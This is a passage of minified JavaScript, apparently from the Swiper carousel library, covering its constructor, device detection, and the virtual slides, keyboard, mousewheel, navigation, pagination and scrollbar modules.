Array.isArray(e)?e.forEach(function(e){return q.installModule(e)}):q.installModule(e),q},O(z=q,[{key:"extendedDefaults",get:function(){return k}},{key:"defaults",get:function(){return F}}]),q);function q(){for(var e,t,i,n=arguments.length,s=new Array(n),o=0;o<n;o++)s[o]=arguments[o];if(i=Y({},i=(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?s[0]:(e=s[0],s[1]))||{}),e&&!i.el&&(i.el=e),i.el&&1<L(i.el).length)return t=[],L(i.el).each(function(e){e=Y({},i,{el:e}),t.push(new q(e))}),t;var r,a,l,c,d,u,h,p,f=this;f.__swiper__=!0,f.support=W(),f.device=(m={userAgent:i.userAgent},y||(m=(void 0===m?{}:m).userAgent,r=W(),a=(g=w()).navigator.platform,m=m||g.navigator.userAgent,l={ios:!1,android:!1},v=g.screen.width,g=g.screen.height,c=m.match(/(Android);?[\s\/]+([\d.]+)?/),d=m.match(/(iPad).*OS\s([\d_]+)/),u=m.match(/(iPod)(.*OS\s([\d_]+))?/),h=!d&&m.match(/(iPhone\sOS|iOS)\s([\d_]+)/),p="Win32"===a,a="MacIntel"===a,!d&&a&&r.touch&&0<=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(v+"x"+g)&&(d=m.match(/(Version)\/([\d.]+)/)||[0,1,"13_0_0"]),c&&!p&&(l.os="android",l.android=!0),(d||h||u)&&(l.os="ios",l.ios=!0),y=l),y),f.browser=(S||(a=w(),S={isEdge:!!a.navigator.userAgent.match(/Edge/g),isSafari:0<=(r=a.navigator.userAgent.toLowerCase()).indexOf("safari")&&r.indexOf("chrome")<0&&r.indexOf("android")<0,isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(a.navigator.userAgent)}),S),f.eventsListeners={},f.eventsAnyListeners=[],void 0===f.modules&&(f.modules={}),Object.keys(f.modules).forEach(function(e){var t;(e=f.modules[e]).params&&(t=Object.keys(e.params)[0],"object"==typeof(e=e.params[t]))&&null!==e&&(0<=["navigation","pagination","scrollbar"].indexOf(t)&&!0===i[t]&&(i[t]={auto:!0}),t in i)&&"enabled"in e&&(!0===i[t]&&(i[t]={enabled:!0}),"object"!=typeof i[t]||"enabled"in i[t]||(i[t].enabled=!0),i[t]||(i[t]={enabled:!1}))});var m,g,v=Y({},F);return f.useParams(v),f.params=Y({},v,k,i),f.originalParams=Y({},f.params),f.passedParams=Y({},i),f.params&&f.params.on&&Object.keys(f.params.on).forEach(function(e){f.on(e,f.params.on[e])}),f.params&&f.params.onAny&&f.onAny(f.params.onAny),f.$=L,Y(f,{enabled:f.params.enabled,el:e,classNames:[],slides:L(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===f.params.direction},isVertical:function(){return"vertical"===f.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:f.params.allowSlideNext,allowSlidePrev:f.params.allowSlidePrev,touchEvents:(g=["mousedown","mousemove","mouseup"],f.support.pointerEvents&&(g=["pointerdown","pointermove","pointerup"]),f.touchEventsTouch={start:(m=["touchstart","touchmove","touchend","touchcancel"])[0],move:m[1],end:m[2],cancel:m[3]},f.touchEventsDesktop={start:g[0],move:g[1],end:g[2]},f.support.touch||!f.params.simulateTouch?f.touchEventsTouch:f.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:f.params.focusableElements,lastClickTime:E(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:f.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),f.useModules(),f.emit("_swiper"),f.params.init&&f.init(),f}Object.keys(C).forEach(function(t){Object.keys(C[t]).forEach(function(e){A.prototype[e]=C[t][e]})}),A.use([g,v]);var V={update:function(e){var t=this,i=(s=t.params).slidesPerView,n=s.slidesPerGroup,s=s.centeredSlides,o=(r=t.params.virtual).addSlidesBefore,r=r.addSlidesAfter,a=(h=t.virtual).from,l=h.to,c=h.slides,d=h.slidesGrid,u=h.renderSlide,h=h.offset;t.updateActiveIndex();var p,f=t.activeIndex||0,m=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",s=s?(p=Math.floor(i/2)+n+r,Math.floor(i/2)+n+o):(p=i+(n-1)+r,n+o),g=Math.max((f||0)-s,0),v=Math.min((f||0)+p,c.length-1),i=(t.slidesGrid[g]||0)-(t.slidesGrid[0]||0);function y(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(Y(t.virtual,{from:g,to:v,offset:i,slidesGrid:t.slidesGrid}),a!==g||l!==v||e)if(t.params.virtual.renderExternal)t.params.virtual.renderExternal.call(t,{offset:i,from:g,to:v,slides:(()=>{for(var e=[],t=g;t<=v;t+=1)e.push(c[t]);return e})()}),t.params.virtual.renderExternalUpdate&&y();else{var b=[],w=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var S=a;S<=l;S+=1)(S<g||v<S)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+S+'"]').remove();for(var x=0;x<c.length;x+=1)g<=x&&x<=v&&(void 0===l||e?w.push(x):(l<x&&w.push(x),x<a&&b.push(x)));w.forEach(function(e){t.$wrapperEl.append(u(c[e],e))}),b.sort(function(e,t){return t-e}).forEach(function(e){t.$wrapperEl.prepend(u(c[e],e))}),t.$wrapperEl.children(".swiper-slide").css(m,i+"px"),y()}else t.slidesGrid!==d&&i!==h&&t.slides.css(m,i+"px"),t.updateProgress()},renderSlide:function(e,t){var i=this.params.virtual;return i.cache&&this.virtual.cache[t]?this.virtual.cache[t]:((e=i.renderSlide?L(i.renderSlide.call(this,e,t)):L('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>")).attr("data-swiper-slide-index")||e.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=e),e)},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var n,s,t=this.activeIndex,i=t+1,o=1;if(Array.isArray(e)){for(var r=0;r<e.length;r+=1)e[r]&&this.virtual.slides.unshift(e[r]);i=t+e.length,o=e.length}else this.virtual.slides.unshift(e);this.params.virtual.cache&&(n=this.virtual.cache,s={},Object.keys(n).forEach(function(e){var t=n[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),s[parseInt(e,10)+o]=t}),this.virtual.cache=s),this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;0<=i;--i)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&--t,t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&--t,t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},z={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){i(this,{virtual:e({},V,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(e){var t;e.params.virtual.enabled&&(e.classNames.push(e.params.containerModifierClass+"virtual"),Y(e.params,t={watchSlidesProgress:!0}),Y(e.originalParams,t),e.params.initialSlide||e.virtual.update())},setTranslate:function(e){e.params.virtual.enabled&&e.virtual.update()}}},X={handle:function(e){var t=this;if(t.enabled){var i=w(),n=b(),s=t.rtlTranslate,o=(e=e.originalEvent||e).keyCode||e.charCode,r=(a=t.params.keyboard.pageUpDown)&&33===o,a=a&&34===o,l=37===o,c=39===o,d=38===o,u=40===o;if(!t.allowSlideNext&&(t.isHorizontal()&&c||t.isVertical()&&u||a))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&l||t.isVertical()&&d||r))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||n.activeElement&&n.activeElement.nodeName&&("input"===n.activeElement.nodeName.toLowerCase()||"textarea"===n.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(r||a||l||c||d||u)){var h=!1;if(0<t.$el.parents("."+t.params.slideClass).length&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;var p=(n=t.$el)[0].clientWidth,n=n[0].clientHeight,f=i.innerWidth,m=i.innerHeight,i=t.$el.offset();s&&(i.left-=t.$el[0].scrollLeft);for(var g=[[i.left,i.top],[i.left+p,i.top],[i.left,i.top+n],[i.left+p,i.top+n]],v=0;v<g.length;v+=1){var y=g[v];0<=y[0]&&y[0]<=f&&0<=y[1]&&y[1]<=m&&(0===y[0]&&0===y[1]||(h=!0))}if(!h)return}t.isHorizontal()?((r||a||l||c)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((a||c)&&!s||(r||l)&&s)&&t.slideNext(),((r||l)&&!s||(a||c)&&s)&&t.slidePrev()):((r||a||d||u)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(a||u)&&t.slideNext(),(r||d)&&t.slidePrev()),t.emit("keyPress",o)}}},enable:function(){var e=b();this.keyboard.enabled||(L(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var e=b();this.keyboard.enabled&&(L(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},g={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){i(this,{keyboard:e({enabled:!1},X)})},on:{init:function(e){e.params.keyboard.enabled&&e.keyboard.enable()},destroy:function(e){e.keyboard.enabled&&e.keyboard.disable()}}},M={lastScrollTime:E(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return-1<w().navigator.userAgent.indexOf("firefox")?"DOMMouseScroll":((i="onwheel"in(t=b()))||((e=t.createElement("div")).setAttribute("onwheel","return;"),i="function"==typeof e.onwheel),(!i&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")?t.implementation.hasFeature("Events.wheel","3.0"):i)?"wheel":"mousewheel");var e,t,i},normalize:function(e){var t=0,i=0,n=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(n=e.deltaX),e.shiftKey&&!n&&(n=s,s=0),(n||s)&&e.deltaMode&&(1===e.deltaMode?(n*=40,s*=40):(n*=800,s*=800)),{spinX:t=n&&!t?n<1?-1:1:t,spinY:i=s&&!i?s<1?-1:1:i,pixelX:n,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(e){var t=e,i=this;if(i.enabled){var n=i.params.mousewheel,s=(i.params.cssMode&&t.preventDefault(),i.$el);if("container"!==i.params.mousewheel.eventsTarget&&(s=L(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!s[0].contains(t.target)&&!n.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var s=0,o=i.rtlTranslate?-1:1,r=M.normalize(t);if(n.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(r.pixelX)>Math.abs(r.pixelY)))return!0;s=-r.pixelX*o}else{if(!(Math.abs(r.pixelY)>Math.abs(r.pixelX)))return!0;s=-r.pixelY}else s=Math.abs(r.pixelX)>Math.abs(r.pixelY)?-r.pixelX*o:-r.pixelY;if(0===s)return!0;if(n.invert&&(s=-s),(o=(o=i.getTranslate()+s*n.sensitivity)>=i.minTranslate()?i.minTranslate():o)<=i.maxTranslate()&&(o=i.maxTranslate()),(i.params.loop||o!==i.minTranslate()&&o!==i.maxTranslate())&&i.params.nested&&t.stopPropagation(),i.params.freeMode){var a={time:E(),delta:Math.abs(s),direction:Math.sign(s)};if(!(o=(r=i.mousewheel.lastEventBeforeSnap)&&a.time<r.time+500&&a.delta<=r.delta&&a.direction===r.direction)){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var l,c,r=i.getTranslate()+s*n.sensitivity,n=i.isBeginning,d=i.isEnd;if((r=r>=i.minTranslate()?i.minTranslate():r)<=i.maxTranslate()&&(r=i.maxTranslate()),i.setTransition(0),i.setTranslate(r),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!n&&i.isBeginning||!d&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky&&(clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0,15<=(l=i.mousewheel.recentWheelEvents).length&&l.shift(),n=l.length?l[l.length-1]:void 0,d=l[0],l.push(a),n&&(a.delta>n.delta||a.direction!==n.direction)?l.splice(0):15<=l.length&&a.time-d.time<500&&1<=d.delta-a.delta&&a.delta<=6&&(c=0<s?.8:.2,i.mousewheel.lastEventBeforeSnap=a,l.splice(0),i.mousewheel.timeout=x(function(){i.slideToClosest(i.params.speed,!0,void 0,c)},0)),i.mousewheel.timeout||(i.mousewheel.timeout=x(function(){i.mousewheel.lastEventBeforeSnap=a,l.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)},500))),o||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),r===i.minTranslate()||r===i.maxTranslate())return!0}}else if(n={time:E(),delta:Math.abs(s),direction:Math.sign(s),raw:e},2<=(d=i.mousewheel.recentWheelEvents).length&&d.shift(),o=d.length?d[d.length-1]:void 0,d.push(n),(!o||n.direction!==o.direction||n.delta>o.delta||n.time>o.time+150)&&i.mousewheel.animateSlider(n),i.mousewheel.releaseScroll(n))return!0;return t.preventDefault?t.preventDefault():t.returnValue=!1,!1}},animateSlider:function(e){var t=this,i=w();return!(this.params.mousewheel.thresholdDelta&&e.delta<this.params.mousewheel.thresholdDelta||this.params.mousewheel.thresholdTime&&E()-t.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime||!(6<=e.delta&&E()-t.mousewheel.lastScrollTime<60)&&(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new i.Date).getTime(),1))},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e,t=this,i=M.event();return t.params.cssMode?(t.wrapperEl.removeEventListener(i,t.mousewheel.handle),!0):!!i&&!t.mousewheel.enabled&&(e=t.$el,(e="container"!==t.params.mousewheel.eventsTarget?L(t.params.mousewheel.eventsTarget):e).on("mouseenter",t.mousewheel.handleMouseEnter),e.on("mouseleave",t.mousewheel.handleMouseLeave),e.on(i,t.mousewheel.handle),t.mousewheel.enabled=!0)},disable:function(){var e,t=M.event();return this.params.cssMode?(this.wrapperEl.addEventListener(t,this.mousewheel.handle),!0):!!t&&!(!this.mousewheel.enabled||(e=this.$el,(e="container"!==this.params.mousewheel.eventsTarget?L(this.params.mousewheel.eventsTarget):e).off(t,this.mousewheel.handle),this.mousewheel.enabled=!1))}},G={toggleEl:function(e,t){e[t?"addClass":"removeClass"](this.params.navigation.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t)},update:function(){var e,t,i=this,n=i.params.navigation,s=i.navigation.toggleEl;i.params.loop||(e=(t=i.navigation).$nextEl,(t=t.$prevEl)&&0<t.length&&(i.isBeginning?s(t,!0):s(t,!1),i.params.watchOverflow)&&i.enabled&&t[i.isLocked?"addClass":"removeClass"](n.lockClass),e&&0<e.length&&(i.isEnd?s(e,!0):s(e,!1),i.params.watchOverflow)&&i.enabled&&e[i.isLocked?"addClass":"removeClass"](n.lockClass))},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this,n=i.params.navigation;i.params.navigation=f(i.$el,i.params.navigation,i.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),(n.nextEl||n.prevEl)&&(n.nextEl&&(e=L(n.nextEl),i.params.uniqueNavElements)&&"string"==typeof n.nextEl&&1<e.length&&1===i.$el.find(n.nextEl).length&&(e=i.$el.find(n.nextEl)),n.prevEl&&(t=L(n.prevEl),i.params.uniqueNavElements)&&"string"==typeof n.prevEl&&1<t.length&&1===i.$el.find(n.prevEl).length&&(t=i.$el.find(n.prevEl)),e&&0<e.length&&e.on("click",i.navigation.onNextClick),t&&0<t.length&&t.on("click",i.navigation.onPrevClick),Y(i.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}),i.enabled||(e&&e.addClass(n.lockClass),t&&t.addClass(n.lockClass)))},destroy:function(){var e=(t=this.navigation).$nextEl,t=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),t&&t.length&&(t.off("click",this.navigation.onPrevClick),t.removeClass(this.params.navigation.disabledClass))}},U={update:function(){var e=this,t=e.rtl,i=e.params.pagination;if(i.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var n,s=(e.virtual&&e.params.virtual.enabled?e.virtual:e).slides.length,o=e.pagination.$el,r=e.params.loop?Math.ceil((s-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((n=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>s-1-2*e.loopedSlides&&(n-=s-2*e.loopedSlides),r-1<n&&(n-=r),n<0&&"bullets"!==e.params.paginationType&&(n=r+n)):n=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===i.type&&e.pagination.bullets&&0<e.pagination.bullets.length){var a,l,c,d=e.pagination.bullets;if(i.dynamicBullets&&(e.pagination.bulletSize=d.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),o.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(i.dynamicMainBullets+4)+"px"),1<i.dynamicMainBullets&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=n-e.previousIndex,e.pagination.dynamicBulletIndex>i.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=i.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),a=n-e.pagination.dynamicBulletIndex,c=((l=a+(Math.min(d.length,i.dynamicMainBullets)-1))+a)/2),d.removeClass(i.bulletActiveClass+" "+i.bulletActiveClass+"-next "+i.bulletActiveClass+"-next-next "+i.bulletActiveClass+"-prev "+i.bulletActiveClass+"-prev-prev "+i.bulletActiveClass+"-main"),1<o.length)d.each(function(e){var t=(e=L(e)).index();t===n&&e.addClass(i.bulletActiveClass),i.dynamicBullets&&(a<=t&&t<=l&&e.addClass(i.bulletActiveClass+"-main"),t===a&&e.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),t===l)&&e.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next")});else{var u=(s=d.eq(n)).index();if(s.addClass(i.bulletActiveClass),i.dynamicBullets){for(var s=d.eq(a),h=d.eq(l),p=a;p<=l;p+=1)d.eq(p).addClass(i.bulletActiveClass+"-main");if(e.params.loop)if(u>=d.length-i.dynamicMainBullets){for(var f=i.dynamicMainBullets;0<=f;--f)d.eq(d.length-f).addClass(i.bulletActiveClass+"-main");d.eq(d.length-i.dynamicMainBullets-1).addClass(i.bulletActiveClass+"-prev")}else s.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),h.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next");else s.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),h.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next")}}i.dynamicBullets&&(u=Math.min(d.length,i.dynamicMainBullets+4),s=(e.pagination.bulletSize*u-e.pagination.bulletSize)/2-c*e.pagination.bulletSize,h=t?"right":"left",d.css(e.isHorizontal()?h:"top",s+"px"))}"fraction"===i.type&&(o.find(m(i.currentClass)).text(i.formatFractionCurrent(n+1)),o.find(m(i.totalClass)).text(i.formatFractionTotal(r))),"progressbar"===i.type&&(u=i.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical",c=(n+1)/r,h=t=1,"horizontal"==u?t=c:h=c,o.find(m(i.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+t+") scaleY("+h+")").transition(e.params.speed)),"custom"===i.type&&i.renderCustom?(o.html(i.renderCustom(e,n+1,r)),e.emit("paginationRender",o[0])):e.emit("paginationUpdate",o[0]),e.params.watchOverflow&&e.enabled&&o[e.isLocked?"addClass":"removeClass"](i.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i=(e.virtual&&e.params.virtual.enabled?e.virtual:e).slides.length,n=e.pagination.$el,s="";if("bullets"===t.type){var o=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&!e.params.loop&&i<o&&(o=i);for(var r=0;r<o;r+=1)t.renderBullet?s+=t.renderBullet.call(e,r,t.bulletClass):s+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";n.html(s),e.pagination.bullets=n.find(m(t.bulletClass))}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',n.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',n.html(s)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e,t=this,i=(t.params.pagination=f(t.$el,t.params.pagination,t.params.createElements,{el:"swiper-pagination"}),t.params.pagination);i.el&&0!==(e=L(i.el)).length&&(t.params.uniqueNavElements&&"string"==typeof i.el&&1<e.length&&(e=t.$el.find(i.el)),"bullets"===i.type&&i.clickable&&e.addClass(i.clickableClass),e.addClass(i.modifierClass+i.type),"bullets"===i.type&&i.dynamicBullets&&(e.addClass(""+i.modifierClass+i.type+"-dynamic"),t.pagination.dynamicBulletIndex=0,i.dynamicMainBullets<1)&&(i.dynamicMainBullets=1),"progressbar"===i.type&&i.progressbarOpposite&&e.addClass(i.progressbarOppositeClass),i.clickable&&e.on("click",m(i.bulletClass),function(e){e.preventDefault(),e=L(this).index()*t.params.slidesPerGroup,t.params.loop&&(e+=t.loopedSlides),t.slideTo(e)}),Y(t.pagination,{$el:e,el:e[0]}),t.enabled||e.addClass(i.lockClass))},destroy:function(){var e,t=this.params.pagination;t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length&&((e=this.pagination.$el).removeClass(t.hiddenClass),e.removeClass(t.modifierClass+t.type),this.pagination.bullets&&this.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable)&&e.off("click",m(t.bulletClass))}},Z={setTranslate:function(){var e,t,i,n,s,o,r,a;this.params.scrollbar.el&&this.scrollbar.el&&(o=this.scrollbar,e=this.rtlTranslate,a=this.progress,t=o.dragSize,i=o.trackSize,n=o.$dragEl,s=o.$el,o=this.params.scrollbar,a=(i-(r=t))*a,e?0<(a=-a)?(r=t-a,a=0):i<-a+t&&(r=i+a):a<0?(r=t+a,a=0):i<a+t&&(r=i-a),this.isHorizontal()?(n.transform("translate3d("+a+"px, 0, 0)"),n[0].style.width=r+"px"):(n.transform("translate3d(0px, "+a+"px, 0)"),n[0].style.height=r+"px"),o.hide)&&(clearTimeout(this.scrollbar.timeout),s[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){s[0].style.opacity=0,s.transition(400)},1e3))},setTransition:function(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize:function(){var e,t,i,n,s,o,r,a=this;a.params.scrollbar.el&&a.scrollbar.el&&(t=(e=a.scrollbar).$dragEl,i=e.$el,t[0].style.width="",t[0].style.height="",n=a.isHorizontal()?i[0].offsetWidth:i[0].offsetHeight,o=(s=a.size/a.virtualSize)*(n/a.size),r="auto"===a.params.scrollbar.dragSize?n*s:parseInt(a.params.scrollbar.dragSize,10),a.isHorizontal()?t[0].style.width=r+"px":t[0].style.height=r+"px",i[0].style.display=1<=s?"none":"",a.params.scrollbar.hide&&(i[0].style.opacity=0),Y(e,{trackSize:n,divider:s,moveDivider:o,dragSize:r}),a.params.watchOverflow)&&a.enabled&&e.$el[a.isLocked?"addClass":"removeClass"](a.params.scrollbar.lockClass)},getPointerPosition:function(e){return this.isHorizontal()?("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientX:("touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0]:e).clientY},setDragPosition:function(e){var t=this,i=t.scrollbar,n=t.rtlTranslate,s=i.$el,o=i.dragSize,r=i.trackSize,a=i.dragStartPos,i=(i.getPointerPosition(e)-s.offset()[t.isHorizontal()?"left":"top"]-(null!==a?a:o/2))/(r-o),e=(i=Math.max(Math.min(i,1),0),n&&(i=1-i),t.minTranslate()+(t.maxTranslate()-t.minTranslate())*i);t.updateProgress(e),t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()},onDragStart:function(e){var t=this,i=t.params.scrollbar,n=t.scrollbar,s=t.$wrapperEl,o=n.$el,r=n.$dragEl;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===r[0]||e.target===r?n.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),s.transition(100),r.transition(100),n.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),o.transition(0),i.hide&&o.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this.scrollbar,i=this.$wrapperEl,n=t.$el,s=t.$dragEl;this.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,t.setDragPosition(e),i.transition(0),n.transition(0),s.transition(0),this.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,i=t.params.scrollbar,n=t.$wrapperEl,s=t.scrollbar.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),n.transition("")),i.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=x(function(){s.css("opacity",0),s.transition(400)},1e3)),t.emit("scrollbarDragEnd",e),i.snapOnRelease)&&t.slideToClosest()},enableDraggable:function(){var e,t,i,n,s,o,r,a=this;a.params.scrollbar.el&&(e=b(),s=a.scrollbar,t=a.touchEventsTouch,i=a.touchEventsDesktop,r=a.params,n=a.support,s=s.$el[0],o=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},r=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1},s)&&(n.touch?(s.addEventListener(t.start,a.scrollbar.onDragStart,o),s.addEventListener(t.move,a.scrollbar.onDragMove,o),s.addEventListener(t.end,a.scrollbar.onDragEnd,r)):(s.addEventListener(i.start,a.scrollbar.onDragStart,o),e.addEventListener(i.move,a.scrollbar.onDragMove,o),e.addEventListener(i.end,a.scrollbar.onDragEnd,r)))},disableDraggable:function(){var e,t,i,n,s,o,r,a=this;a.params.scrollbar.el&&(e=b(),s=a.scrollbar,t=a.touchEventsTouch,i=a.touchEventsDesktop,r=a.params,n=a.support,s=s.$el[0],o=!(!n.passiveListener||!r.passiveListeners)&&{passive:!1,capture:!1},r=!(!n.passiveListener||!r.passiveListeners)&&{passive:!0,capture:!1},s)&&(n.touch?(s.removeEventListener(t.start,a.scrollbar.onDragStart,o),s.removeEventListener(t.move,a.scrollbar.onDragMove,o),s.removeEventListener(t.end,a.scrollbar.onDragEnd,r)):(s.removeEventListener(i.start,a.scrollbar.onDragStart,o),e.removeEventListener(i.move,a.scrollbar.onDragMove,o),e.removeEventListener(i.end,a.scrollbar.onDragEnd,r)))},init:function(){var e,t=this,i=t.scrollbar,n=t.$el,s=(t.params.scrollbar=f(n,t.params.scrollbar,t.params.createElements,{el:"swiper-scrollbar"}),t.params.scrollbar);s.el&&(e=L(s.el),0===(n=(e=t.params.uniqueNavElements&&"string"==typeof s.el&&1<e.length&&1===n.find(s.el).length?n.find(s.el):e).find("."+t.params.scrollbar.dragClass)).length&&(n=L('<div 